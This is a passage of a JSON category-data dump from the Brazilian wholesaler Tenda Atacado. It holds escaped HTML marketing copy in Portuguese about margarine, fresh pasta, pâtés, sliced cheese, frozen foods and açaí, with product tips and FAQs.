para consumo.\u003c/p\u003e\r\n\u003ch2\u003ePrincipais diferenças entre manteiga e margarina\u003c/h2\u003e\r\n\u003cp\u003eEnquanto a \u003ca href=”https://www.tendaatacado.com.br/manteiga-com-sal”\u003emanteiga\u003c/a\u003e é de origem animal, feita do leite de vaca, a margarina é produzida a partir de óleo vegetal em um processo de hidrogenação, que transforma os óleos em um produto sólido.\u003c/p\u003e\r\n\r\n\u003cp\u003eAinda assim, tanto a manteiga quanto a margarina têm alto teor de gorduras, sendo produtos calóricos. Então, é preciso controlar o consumo e limitar a pequenas porções por dia. Se ficar em dúvida entre margarina e manteiga, opte por aquela que o sabor mais te agrada, e não exagere no consumo.\u003c/p\u003e\r\n\u003ch2\u003eBanha e gordura hidrogenada\u003c/h2\u003e\r\n\u003cp\u003eAlém de utilizar margarina e manteiga para o preparo de inúmeros pratos, a banha e a gordura hidrogenada são opções ainda melhores e mais econômicas. A gordura hidrogenada, por exemplo, é ótima para frituras, afinal, ela é quem deixa aquela casquinha crocante por muito tempo.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, elas são ótimas para a produção de doces, \u003ca href=”https://www.tendaatacado.com.br/bolos”\u003ebolos\u003c/a\u003e e até pães, pois deixam esses alimentos mais macios e suculentos. No Tenda Atacado, você encontra uma grande variedade de banhas e gorduras vegetais para deixar suas receitas mais deliciosas ainda.\u003c/p\u003e\r\n\u003ch2\u003eCompre margarina e manteiga pelo menor preço no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eNão restam dúvidas de que margarina e manteiga são essenciais no cotidiano. Por isso, não deixe de comprar esses e muitos outros \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003eingredientes\u003c/a\u003e para compor as suas refeições a preços baixos e ótima qualidade no Tenda Atacado.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê também pode fazer sua compra no atacado, economizando ainda mais, com a facilidade de adquirir pela Internet e \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003eretirar o produto\u003c/a\u003e quando e onde desejar. Conheça já o catálogo on-line!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":88,"link":"massas-frescas","name":"Massas Frescas","countProducts":52,"description":"Massas Frescas","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Confira massas frescas para pasteis, lasanhas, ravioli e muito mais no Tenda Atacado. Compre massas frescas pelo whatsApp e agende a entrega.  ","metaTitle":"Massas frescas: opções para todas as ocasiões","metaAbstract":"Confira massas frescas para pasteis, lasanhas, ravioli e muito mais no Tenda Atacado. Compre massas frescas pelo whatsApp e agende a entrega.  ","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/massas-frescassub_massas.png","gearSeoHtml":"\u003ch2\u003eMassas frescas: prepare pratos deliciosos\u003c/h2\u003e \r\n\u003cp\u003eSe você está sempre buscando alternativas práticas na hora de cozinhar, precisa escolher alimentos, como as \u003cstrong\u003emassas frescas\u003c/strong\u003e. Elas são ideais para preparar pastéis, pizzas, ravioli, nhoque e capeletti.\u003c/p\u003e\r\n\u003cp\u003ePor isso, o Tenda Atacado selecionou uma variedade de massas frescas para você escolher a melhor opção. Conheça os produtos abaixo e se surpreenda com praticidade e sabor!\u003c/p\u003e\r\n\u003ch2\u003eMassa fresca para pizza\u003c/h2\u003e \r\n\u003cp\u003eCom \u003ca href=”https://www.tendaatacado.com.br/queijos”\u003equeijo\u003c/a\u003e derretido e molho que dá água na boca, a pizza é um dos pratos mais amados em todo o mundo. E para aproveitá-lo sempre que quiser, o Tenda oferece massa para pizza das melhores marcas.\u003c/p\u003e\r\n\u003cp\u003eVocê encontra discos de 30 cm e também pizza brotinho pré-assada. Aproveite enquanto navega pelo site e compre ingredientes para preparar pizzas de sabores variados, desde a clássica margherita até o irresistível frango com catupiry.\u003c/p\u003e \r\n\u003ch2\u003eMassa fresca para pastel\u003c/h2\u003e \r\n\u003cp\u003eÉ muito difícil encontrar alguém que não goste de pastel, não é mesmo? Como resistir a uma massa fresca crocante, quentinha e \u003ca href=”https://www.tendaatacado.com.br/coberturas-cremes-e-recheios”\u003erecheada\u003c/a\u003e com o seu sabor favorito?\u003c/p\u003e \r\n\u003cp\u003eNo Tenda Atacado, há uma grande variedade de massas frescas para pastel. Você pode escolher embalagens de 500 g a 3 kg, conforme suas necessidades. Para facilitar a preparação, opte por massas já cortadas.\u003c/p\u003e \r\n\u003cp\u003eE se preferir cortar em pedaços maiores ou menores e \u003ca href=”https://www.tendaatacado.com.br/congelados”\u003econgelar\u003c/a\u003e, há massas disponíveis em rolos. Seja qual for a sua escolha, é fácil de manusear e perfeita para quem tem a rotina corrida ou quer receber amigos em casa.\u003c/p\u003e \r\n\u003cp\u003eAlém disso, as massas frescas para pastel podem ser usadas no preparo de uma lasanha deliciosa. Então, se quer aproveitar esse prato sempre que tiver vontade, compre o produto com preço baixo e qualidade no Tenda Atacado!\u003c/p\u003e \r\n\u003ch2\u003eMassa fresca de lasanha\u003c/h2\u003e \r\n\u003cp\u003eA \u003cstrong\u003emassa fresca de lasanha\u003c/strong\u003e é repleta de vantagens: além de ser fácil de preparar, é leve e tem textura macia. Essas características melhoram a absorção do molho e do recheio, tornando o prato extremamente saboroso.\u003c/p\u003e \r\n\u003cp\u003eNo site, você encontra massas de diferentes marcas, de 450 g a 1 kg. Para dar um toque especial à lasanha, adicione \u003ca href=”https://www.tendaatacado.com.br/molho-de-tomate”\u003emolho de tomate\u003c/a\u003e pomodoro e ervas finas. Vai ficar uma delícia!\u003c/p\u003e\r\n\u003ch2\u003eMais opções para preparar em casa\u003c/h2\u003e\r\n\u003cp\u003eEste é um ingrediente versátil e delicioso, encontrado em diversas formas, como a \u003cstrong\u003emassa de capelletti\u003c/strong\u003e, spaghetti e nhoque. Elas têm textura macia e saborosa, que realça o prato, tornando-as ideais para combinações criativas com diferentes molhos e ingredientes.\u003c/p\u003e\r\n\u003cp\u003eCada tipo, como a \u003cstrong\u003emassa fresca para macarrão\u003c/strong\u003e, traz uma experiência única ao paladar. Seja chef ou alguém que goste de cozinhar, você vai impressionar quem experimentar seus pratos.\u003c/p\u003e \r\n\u003cp\u003eA \u003cstrong\u003emassa fresca talharim\u003c/strong\u003e, por exemplo, é leve e proporciona uma experiência culinária semelhante à artesanal. Fora o sabor que é diferenciado, surpreendendo até os paladares mais exigentes.\u003c/p\u003e \r\n\u003cp\u003eOutra opção saborosa é a \u003cstrong\u003emassa de ravioli\u003c/strong\u003e, disponível com recheio de quatro queijos e carne. Os produtos vêm semiprontos e são ideais para diversificar na cozinha em dias corridos.\u003c/p\u003e \r\n\u003ch2\u003eAs melhores massas frescas estão no Tenda Atacado\u003c/h2\u003e \r\n\u003cp\u003eDas receitas mais simples às mais elaboradas, não dá para negar que massas frescas de qualidade são fundamentais para o dia a dia. No Tenda, você encontra a melhor variedade para preparar pratos deliciosos.\u003c/p\u003e \r\n\u003cp\u003eAproveite e confira \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e e carnes para complementar suas receitas e adicionar mais sabor. Compre pelo app e retire os produtos onde e quando você quiser, sem custos adicionais. Conheça o catálogo on-line e faça suas compras agora mesmo!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais são os ingredientes da massa fresca?\u003c/h3\u003e \r\n\u003cp\u003eA massa fresca é preparada com água, farinha de trigo e ovos, por meio de um processo mais próximo do artesanal. Por essa razão, ela tem textura macia e leva pouco tempo de cozimento (de 2 a 4 minutos, em média).\u003c/p\u003e \r\n\u003ch3\u003eQual é a principal diferença entre a massa fresca e a convencional?\u003c/h3\u003e\r\n\u003cp\u003eA diferença está no processo de fabricação e nos ingredientes utilizados. A massa fresca é feita com água, farinha de trigo e ovos. Já a convencional, com água e sêmola de trigo, além de ser submetida a um processo de desidratação que aumenta a durabilidade.\u003c/p\u003e \r\n\u003ch3\u003eQual a melhor combinação para massas frescas?\u003c/h3\u003e \r\n\u003cp\u003eA massa fresca tem textura úmida, harmonizando perfeitamente com molhos delicados. Os produzidos à base de tomate e azeite de oliva incorporam bem à massa, deixando-a muito saborosa.\u003c/p\u003e \r\n\u003ch3\u003eComo conservar a massa fresca por mais tempo?\u003c/h3\u003e\r\n\u003cp\u003eSepare a massa crua por porções, coloque-a em um recipiente com tampa e armazene no congelador por, no máximo, três meses. Esse processo ajuda a manter a maciez, a leveza e o sabor.\u003c/p\u003e\r\n\u003ch3\u003eQual a melhor forma de descongelar massa fresca?\u003c/h3\u003e\r\n\u003cp\u003eO ideal é retirar do congelador e deixá-la descongelar dentro da geladeira durante a noite. Esse procedimento descongela o alimento mais lentamente, mantendo-o saboroso.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":89,"link":"pates-e-antepastos","name":"Patês e Antepastos","countProducts":17,"description":"Patês e Antepastos","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os pates e antepastos são excelentes para abrir o apetite. Que tal dar uma olhada nos patês e antepastos do Tenda Atacado? Aqui, você compra pelo WhatsApp!","metaTitle":"Pates e antepastos: veja os sabores disponíveis","metaAbstract":"Os pates e antepastos são excelentes para abrir o apetite. Que tal dar uma olhada nos patês e antepastos do Tenda Atacado? Aqui, você compra pelo WhatsApp!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pates-e-antepastossub_pates.png","gearSeoHtml":"\u003cH2\u003ePatês e antepastos: escolha o sabor que mais combina com você!\u003c/H2\u003e\r\n\u003cp\u003eNas reuniões entre amigos, em família ou até mesmo em piqueniques, os \u003cstrong\u003epatês e antepastos\u003c/strong\u003e sempre caem muito bem como opções de creme para servir em pequenas entradas com torradas. Práticos e saborosos, eles costumam agradar até aos paladares mais exigentes.\u003c/p\u003e\r\n\r\n\u003cp\u003eO que diferencia patês e antepastos é, basicamente, a textura. Enquanto os patês são mais cremosos e pastosos, os antepastos podem ter pedaços dos ingredientes utilizados. Ambos podem ser consumidos para abrir o apetite.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs mais comuns são feitos de carnes, queijos ou outros complementos, e cada um traz uma experiência rica ao paladar. Aposto que você deve ter ficado com água na boca, não é mesmo? Continue a leitura para conhecer os sabores disponíveis!\u003c/p\u003e\r\n\u003cH3\u003ePraticidade e mais sabor para o dia a dia\u003c/H3\u003e\r\n\u003cp\u003eOs patês e antepastos são produtos que você pode ter sempre na sua despensa. Assim, estará pronto para fazer aquele lanche rápido quando chegar do trabalho e estiver sem tempo de preparar algo mais elaborado, ou ainda para quando as visitas chegarem.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs possibilidades são inúmeras até mesmo para quem é responsável por restaurantes ou lanchonetes, já que esses cremes costumam ser ótimas opções para incluir no cardápio. Nesse contexto, a criatividade deve imperar e pode ir desde clássicos, como o \u003cstrong\u003epatê de frango\u003c/strong\u003e, até opções mais elaboradas.\u003c/p\u003e\r\n\u003cH3\u003eMelhores sabores de patês e antepastos\u003c/H3\u003e\r\n\u003cp\u003eAlguns sabores comuns são: \u003cstrong\u003epatê de atum\u003c/strong\u003e, presunto, peito de peru e azeitona, além dos cremes de queijo. Com tantas alternativas, é só escolher aquele que mais te agrada e servir com pães, biscoitos salgados ou torradas.\u003c/p\u003e\r\n\r\n\u003cp\u003eO patê de presunto pode ser usado para rechear tortas ou passar em pães e bolachas. Ele vem pronto, temperado na medida certa. Também há versões light de patê para aqueles que preferem consumir algo menos gorduroso.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe você quiser uma opção ainda mais leve, a dica é apostar no \u003cstrong\u003ecreme de ricota\u003c/strong\u003e. Com textura levemente cremosa, vai bem com torradas, pães e bisnagas na hora do lanche, e até mesmo com geleias de frutas da sua preferência.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutro produto semelhante é o \u003cstrong\u003erequeijão\u003c/strong\u003e, que pode ser usado como um substituto da manteiga, porém com muito mais sabor, proteínas e menos gordura. Todos esses produtos são vendidos em embalagens superpráticas. Basta abrir e se deliciar!\u003c/p\u003e\r\n\u003cH3\u003eDicas para consumir\u003c/H3\u003e\r\n\u003cp\u003eOs antepastos têm origem na Itália, e o significado literal desse termo é “antes do prato\". Você sabia disso? Eles são petiscos perfeitos para consumir enquanto a refeição principal não é servida, mas podem ser servidos como \u003ca href=“https://www.tendaatacado.com.br/snacks”\u003eaperitivos\u003c/a\u003e — a famosa entradinha.\u003c/p\u003e\r\n\r\n\u003cp\u003eHá quem goste de preparar as receitas artesanalmente. Hoje em dia, com a grande variedade de bons produtos no mercado, é possível comprar tudo pronto, garantindo mais praticidade sem abrir mão da qualidade e do sabor.\u003c/p\u003e\r\n\r\n\u003cp\u003eQuando for servir os patês e antepastos, é importante caprichar na apresentação dos pratos, usando recipientes e utensílios bonitos dispostos de maneira  harmônica. Além disso, escolha \u003ca href=“https://www.tendaatacado.com.br/bebidas”\u003ebebidas\u003c/a\u003e que combinem. Isso faz toda a diferença, e seus convidados ficarão realmente impressionados!\u003c/p\u003e\r\n\u003cH3\u003eFaça as suas compras no Tenda Atacado e economize!\u003c/H3\u003e\r\n\u003cp\u003eO Tenda Atacado é o melhor lugar para fazer as suas compras de cremes, como \u003cstrong\u003erequeijão light\u003c/strong\u003e, sem gastar muito. São diversos produtos, das melhores marcas do mercado e a preços que não pesam no final do mês.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém da variedade e da economia, o Tenda Atacado garante muita praticidade na hora de comprar patês e antepastos. Basta acessar o site ou baixar o app, selecionar tudo o que você precisa no setor de \u003ca href=“https://www.tendaatacado.com.br/frios-e-laticinios”\u003efrios e laticínios\u003c/a\u003e ou outros e receber no seu endereço. Dê uma olhada!\u003c/p\u003e\r\n\u003cH2\u003eFAQ\u003c/H2\u003e\r\n\u003cH3\u003eQuais são os ingredientes básicos de um bom patê?\u003c/H3\u003e\r\n\u003cp\u003eÉ comum que os patês de qualidade tenham uma base cremosa com queijo, creme de leite, maionese, requeijão ou ricota. Esse ingrediente inicial é misturado a componentes principais, como atum, frango e presunto. Há, ainda, a possibilidade de dar um toque especial com alguns temperos —  entre eles, cebola e alho.\u003c/p\u003e\r\n\u003cH3\u003eQuais são os antepastos mais populares na culinária brasileira?\u003c/H3\u003e\r\n\u003cp\u003eAlguns antepastos são muito apreciados nos lares e restaurantes brasileiros. Entre as opções, destacam-se o de berinjela, o de abobrinha, o de azeitona e o de tomate. Todas essas versões combinam muito com pães e \u003ca href=“https://www.tendaatacado.com.br/torradas”\u003etorradas\u003c/a\u003e.\u003c/p\u003e\r\n\u003cH3\u003eExistem patês e antepastos veganos?\u003c/H3\u003e\r\n\u003cp\u003eCom certeza. Os antepastos já são naturalmente feitos a partir de vegetais, mas os patês também podem ser preparados sem ingredientes de origem animal. Algumas alternativas incluem preparações com tofu, castanhas e grão-de-bico. E o resultado é muito nutritivo e saboroso.\u003c/p\u003e\r\n\u003cH3\u003ePosso congelar patês e antepastos sem perder o sabor?\u003c/H3\u003e\r\n\u003cp\u003eTudo vai depender do ingrediente do qual é feito o patê ou o antepasto, pois os derivados de leite até podem ser congelados, mas não costumam manter bem a textura após o descongelamento. Já aqueles feitos com grãos, legumes ou carnes geralmente geralmente têm um tempo de congelamento de até 30 dias.\u003c/p\u003e\r\n\u003cH3\u003eQual é o melhor tipo de pão ou torrada para acompanhar?\u003c/H3\u003e\r\n\u003cp\u003eOs antepastos combinam com \u003ca href=“https://www.tendaatacado.com.br/paes-e-bolos”\u003epães\u003c/a\u003e mais firmes, como italianos, ciabattas e baguetes. Já os patês harmonizam muito bem com torradas e pães, de forma e integrais.\u003c/p\u003e\r\n\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":91,"link":"queijos","name":"Queijos","countProducts":129,"description":"Queijos","parentId":8,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O queijo fatiado é um ingrediente muito comum na cozinha e prático de usar em lanches. Compre queijo fatiado com facilidade pelo app do Tenda Atacado.","metaTitle":"Queijo fatiado: não pode faltar no lanche","metaAbstract":"O queijo fatiado é um ingrediente muito comum na cozinha e prático de usar em lanches. Compre queijo fatiado com facilidade pelo app do Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/queijossub_queijos.png","gearSeoHtml":"\u003cH2\u003eQueijo fatiado: economize tempo no preparo de lanches e receitas\u003c/H2\u003e\r\n\u003cp\u003eO \u003cstrong\u003equeijo fatiado\u003c/strong\u003e é um aliado indispensável na rotina de quem busca praticidade e sabor no dia a dia. Com a correria cotidiana, ter à mão produtos que simplifiquem o preparo de refeições é essencial. \u003c/p\u003e\r\n\u003cp\u003eSeja para um lanche rápido ou um prato elaborado, eles se adaptam a diversas necessidades. Saiba como esses alimentos podem transformar a rotina e conheça as melhores opções disponíveis. Continue a leitura para explorar todos os detalhes.\u003c/p\u003e\r\n\u003cH2\u003eTipos de queijos fatiados disponíveis\u003c/H2\u003e\r\n\u003cp\u003eA variedade de queijos em fatias no mercado oferece opções para diferentes paladares e ocasiões. Cada variedade possui características únicas que podem elevar as receitas.\u003c/p\u003e\r\n\u003cH3\u003eQueijo mussarela fatiado\u003c/H3\u003e\r\n\u003cp\u003eReconhecido pela textura macia e capacidade de derreter com facilidade, a \u003cstrong\u003emussarela fatiada\u003c/strong\u003e é ideal para pizzas e sanduíches quentes. Além disso, o sabor suave combina bem com diversos ingredientes, tornando-o um coringa na cozinha.\u003c/p\u003e\r\n\u003cH3\u003eQueijo prato fatiado\u003c/H3\u003e\r\n\u003cp\u003eCom um gosto levemente adocicado e consistência firme, o \u003cstrong\u003equeijo prato fatiado\u003c/strong\u003e é perfeito para lanches naturais. Ele harmoniza com pães e frios, sendo uma opção versátil.\u003c/p\u003e\r\n\u003cH3\u003eQueijo parmesão fatiado\u003c/H3\u003e\r\n\u003cp\u003eDiferente dos anteriores, o \u003cstrong\u003equeijo parmesão fatiado\u003c/strong\u003e tem um sabor mais marcante e uma textura dura. Ele é ideal para finalizar pratos como massas.\u003c/p\u003e\r\n\u003cH2\u003eReceitas imperdíveis com queijo\u003c/H2\u003e\r\n\u003cp\u003eNão é preciso forçar muito a mente para pensar em receitas incríveis com esse \u003ca href=”https://www.tendaatacado.com.br/frios-e-laticinios”\u003elaticínio\u003c/a\u003e. Além da clássica lasanha, você pode aproveitar o queijo fatiado para montar um delicioso Rondeli ou Canelone com total praticidade.\u003c/p\u003e\r\n\u003cp\u003eOutra receita incrível é suflê, feito com pães de forma e \u003cstrong\u003equeijo mussarela\u003c/strong\u003e. Você pode aproveitar o ingrediente para fazer aquela batata suíça especial, já que facilita muito o manuseio do alimento na frigideira.\u003c/p\u003e\r\n\u003cH2\u003eSaboreie essas opções no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eAdquirir o queijo fatiado no Tenda Atacado é sinônimo de conveniência e confiança. Com promoções imperdíveis e um catálogo diversificado, a plataforma facilita a compra online, permitindo \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003eretirada em loja\u003c/a\u003e para evitar custos extras com entrega. Não perca tempo e garanta já os melhores produtos para a mesa!\u003c/p\u003e\r\n\u003cH2\u003eFAQ\u003c/H2\u003e\r\n\u003cH3\u003eQual é a melhor maneira de armazenar queijo fatiado para manter a frescura?\u003c/H3\u003e\r\n\u003cp\u003eUtilize \u003ca href=”https://www.tendaatacado.com.br/potes-tigelas-e-jarras”\u003erecipientes herméticos\u003c/a\u003e ou envolva o queijo fatiado em filme plástico, garantindo que o ar não entre em contato direto. Coloque-os na parte menos fria da geladeira, geralmente nas prateleiras superiores, para evitar ressecamento ou formação de mofo.\u003c/p\u003e\r\n\u003cH3\u003eOs queijos fatiados do Tenda Atacado são adequados para congelamento?\u003c/H3\u003e\r\n\u003cp\u003eEmbora o \u003ca href=”https://www.tendaatacado.com.br/congelados”\u003econgelamento\u003c/a\u003e preserve o queijo fatiado por mais tempo, a textura pode sofrer alterações, tornando-se mais quebradiça ou granulada após o descongelamento.\u003c/p\u003e\r\n\u003cH3\u003eExiste algum queijo fatiado que não derrete bem para uso em pizzas?\u003c/H3\u003e\r\n\u003cp\u003eNem todos os queijos em fatias são indicados para pratos que exigem derretimento, como \u003ca href=”https://www.tendaatacado.com.br/pizzas”\u003epizzas\u003c/a\u003e. O parmesão fatiado, por exemplo, possui uma textura mais dura e um teor de umidade menor, o que dificulta a fusão.\u003c/p\u003e\r\n\u003cH3\u003eComo identificar um queijo fatiado de qualidade superior?\u003c/H3\u003e\r\n\u003cp\u003eObserve se as fatias apresentam uniformidade no corte e na espessura, indicando um processo de fabricação cuidadoso. A cor deve ser consistente, sem manchas ou variações estranhas. O aroma deve ser agradável e característico.\u003c/p\u003e\r\n\u003cH3\u003eQue tipo de queijo fatiado é melhor para sanduíches quentes?\u003c/H3\u003e\r\n\u003cp\u003eA mussarela fatiada é uma das opções mais populares, pois derrete bem sob calor, criando uma textura suave que combina perfeitamente com pães e outros ingredientes. O \u003cstrong\u003equeijo prato\u003c/strong\u003e pode ser uma alternativa interessante, oferecendo um sabor levemente adocicado.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/congeladoscongeladoscongeladoscongeladoscongelados-1.svg","id":7,"link":"congelados","name":"Congelados","countProducts":361,"description":"Procurando Sorvetes, Batatas, Pratos Prontos, Hambúrguer e produtos Congelados pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/congeladoscongeladoscategoria-select-congelados.jpg","metaDescription":"Descubra a qualidade e a variedade da comida congelada com o Tenda Atacado. Aqui tem praticidade para suas refeições e preços acessíveis!","metaTitle":"Comida congelada: qualidade e praticidade","metaAbstract":"Descubra a qualidade e a variedade da comida congelada com o Tenda Atacado. Aqui tem praticidade para suas refeições e preços acessíveis!","featured":false,"gearSeoHtml":"\u003cH2\u003e\u003ccenter\u003eComida congelada\u003c/center\u003e\u003c/H2\u003e\r\n\u003cp\u003eEm meio às dezenas de compromissos do dia a dia, para uma boa e prática refeição temos  a \u003cstrong\u003ecomida congelada\u003c/strong\u003e. É incrível como esse produto pode se encaixar perfeitamente na nossa rotina, oferecendo praticidade e sabor em um piscar de olhos.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra comida congelada a preços baixos. Tem de tudo: desde pratos prontos até ingredientes avulsos. O objetivo é facilitar a sua vida na cozinha e oferecer variedade nas refeições!\u003c/p\u003e\r\n\u003cH2\u003eRefeições completas congeladas para mais funcionalidade no dia a dia\u003c/H2\u003e\r\n\u003cp\u003eAs refeições completas são uma opção prática para quem busca uma alimentação balanceada e saborosa. Com a correria do dia a dia, muitas vezes fica difícil preparar refeições do zero, mas as alternativas de comida congelada resolvem esse problema. \u003c/p\u003e\r\n\u003cp\u003eUm exemplo clássico é a \u003cstrong\u003elasanha congelada\u003c/strong\u003e, que está disponível em uma variedade de sabores e tamanhos. Basta colocá-la no forno por alguns minutos e pronto: você terá uma refeição quentinha e deliciosa.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, existem diversas outras opções de \u003ca href=\"https://www.tendaatacado.com.br/pratos-prontos\"\u003epratos prontos\u003c/a\u003e que podem ser excelentes alternativas para quem busca simplicidade. Você encontra pratos tradicionais, como strogonoff, feijoada e frango assado, até escolhas mais saudáveis, como legumes e pratos vegetarianos.\u003c/p\u003e\r\n\u003cH2\u003eLegumes e vegetais congelados para transformar suas refeições\u003c/H2\u003e\r\n\u003cp\u003eOs legumes e vegetais são uma excelente ideia para quem busca uma alimentação mais equilibrada. Esses \u003cstrong\u003eprodutos congelados\u003c/strong\u003e oferecem praticidade para você ter sempre diversas possibilidades sempre à mão. Assim, fica mais fácil preparar refeições rápidas e saudáveis.\u003c/p\u003e\r\n\r\n\u003cp\u003eQuando se trata de comida congelada, esses legumes são indispensáveis. Com eles, você cria uma infinidade de pratos, como sopas, saladas, refogados e acompanhamentos. É uma solução conveniente, pois os alimentos já estão limpos, cortados e prontos para o preparo.\u003c/p\u003e\r\n\u003cH2\u003eUma explosão de sabores com nossos petiscos congelados\u003c/H2\u003e \r\n\u003cp\u003eVocê concorda que a época em que era preciso passar horas cortando batatas para fritar ficou para trás? Hoje, é possível encontrar \u003cstrong\u003ebatata congelada\u003c/strong\u003e em diversos cortes e marcas, tornando o processo muito mais fácil e rápido.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, outras alternativas de alimentos congelados estão disponíveis, como o \u003cstrong\u003epão de queijo congelado\u003c/strong\u003e — um clássico da culinária brasileira. Com apenas alguns minutos no forno, temos pãezinhos de queijo quentinhos e gostosos. Você pode desfrutar a qualquer hora do dia!\u003c/p\u003e\r\n\u003cp\u003eOs empanados congelados também merecem destaque. Seja de frango, peixe ou cebola, esses petiscos deliciosos são uma opção rápida e simples para qualquer ocasião. Para ficar ainda mais apetitoso, combine com alguma \u003ca href= \"https://www.tendaatacado.com.br/bebidas\"\u003ebebida\u003c/a\u003e saborosa e chame os amigos para se reunirem.\u003c/p\u003e\r\n\u003cH2\u003eDescubra as melhores ofertas no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eProcurando uma forma fácil e conveniente de fazer suas compras? Então, você precisa conhecer nossa loja física! Se preferir, com apenas alguns cliques no site, você tem acesso a uma ampla variedade de itens, desde alimentos até \u003ca href= \"https://www.tendaatacado.com.br/limpeza\"\u003eprodutos de limpeza\u003c/a\u003e. Tudo isso sem sair de casa!\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, além da conveniência, você encontra ofertas imperdíveis todos os dias. Com promoções exclusivas e descontos especiais, você economiza muito em suas compras. Aproveite para explorar nossos departamentos!\u003c/p\u003e\r\n","children":[{"id":67,"link":"acai","name":"Açaí","countProducts":21,"description":"Açaí","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre açai congelado tradicional ou em diferentes sabores no Tenda Atacado. Adquira seu açai o site ou app e retire em uma loja próxima de você!","metaTitle":"Açai: as melhores marcas e ofertas imperdíveis ","metaAbstract":"Encontre açai congelado tradicional ou em diferentes sabores no Tenda Atacado. Adquira seu açai o site ou app e retire em uma loja próxima de você!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/acaisub_acai.png","gearSeoHtml":"\u003ch2\u003eAçaí: saboroso, saudável e nutritivo\u003c/h2\u003e\r\n\u003cp\u003eCom uma coloração roxa-escura, sabor forte e muito característico, o \u003cstrong\u003eaçaí\u003c/strong\u003e conquistou o paladar de muita gente. Seja puro ou com acompanhamento, ele é perfeito para os dias mais quentes.\u003c/p\u003e\r\n\r\n\u003cp\u003eAfinal, quem é que não gosta de consumir uma opção absolutamente saudável e incrivelmente refrescante? No Tenda Atacado, você encontra açaí das melhores marcas para se deliciar. Saiba mais e aproveite as ofertas!\u003c/p\u003e\r\n\u003ch2\u003eOpções de açaí para todos os gostos\u003c/h2\u003e \r\n\u003cp\u003eO \u003cstrong\u003eaçaí original\u003c/strong\u003e congelado pronto para o consumo é um dos mais procurados. Há opções de marcas variadas, com embalagens de diferentes tamanhos, para atender a todos os perfis de consumidores.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara as pessoas que não gostam muito da versão tradicional, há alternativas com \u003ca href=”https://www.tendaatacado.com.br/frutas”\u003efrutas\u003c/a\u003e. Os produtos com banana e morango, por exemplo, deixam o sabor mais leve e são deliciosos.\u003c/p\u003e\r\n\r\n\u003cp\u003eTodos são ótimos para ter sempre em casa e consumir quando der vontade. Os potes maiores também são boas opções de \u003ca href=”https://www.tendaatacado.com.br/sobremesas”\u003esobremesa\u003c/a\u003e para sorveterias, lanchonetes e outros estabelecimentos.\u003c/p\u003e\r\n\r\n\u003cp\u003eE para quem tem um comércio, como mercearia ou minimercado, o \u003cstrong\u003eaçaí zero\u003c/strong\u003e original é sucesso na certa. Ofereça produtos de boa qualidade para os seus clientes e se surpreenda com o sucesso de vendas!\u003c/p\u003e\r\n\u003ch2\u003eDicas para consumir açaí de formas diferentes\u003c/h2\u003e \r\n\u003cp\u003ePara quem gosta de inovar ou quer variar um pouco na hora de ingerir o alimento, há uma grande variedade de receitas. As preparadas com o creme e alguns complementos são bem atrativas, agradando muitos paladares.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode fazer misturas, como o frozen de açaí com baunilha. É só bater os ingredientes no liquidificador e despejar em um recipiente, cobrindo com aveia ou nozes.\u003c/p\u003e\r\n\r\n\u003cp\u003eSe a ideia é servir em uma festa, uma sugestão é fazer copinhos pequenos intercalando camadas de açaí, leite em pó e uma fruta picadinha. É fácil de preparar, não custa caro e agrada a todos.\u003c/p\u003e\r\n\r\n\u003cp\u003eE para quem gosta de café, a dica é fazer uma combinação cheia de energia com o alimento, que dá um toque diferenciado ao sabor. Entre as opções, estão os frappés, frappuccinos e cremes gelados.\u003c/p\u003e\r\n\u003ch2\u003eAs melhores marcas de açaí\u003c/h2\u003e\r\n\u003cp\u003eSeja o \u003cstrong\u003eaçaí puro\u003c/strong\u003e ou com outros ingredientes, ele faz a alegria de muita gente. No Tenda Atacado, há variedades para todos os gostos. A versão com granola da 